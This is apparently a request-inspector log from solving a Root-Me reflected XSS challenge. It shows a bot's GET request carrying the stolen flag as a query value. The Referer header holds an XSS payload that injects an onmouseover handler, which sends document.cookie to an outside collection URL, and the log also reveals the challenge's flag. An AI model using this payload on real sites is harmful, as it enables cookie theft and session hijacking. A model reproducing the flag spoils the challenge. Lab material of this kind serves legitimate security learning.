 Request Inspector
2022-03-31T09:23:53+07:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01fzesvkxb0b0x04gctmsqdf33
Generate Test Events
2022-03-31T09:25:57+07:00 - from: 2001:bc8:35b0:c166::151
GET /inspect/01fzesvkxb0b0x04gctmsqdf33?flag=r3fL3ct3D_XsS_fTw HTTP/1.1
requestinspector.com
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Accept-Encoding: gzip
Referer: http://challenge01.root-me.org/web-client/ch26/?
p=q'%20onmouseover='document.write(%22%3Cimg%20src=https://requestinspector.com/inspect/01fzesvkxb0b0x04gctmsqdf33?
%22.concat(document.cookie).concat(%22%20/%3E%22))
Accept-Language: fr-FR,en,*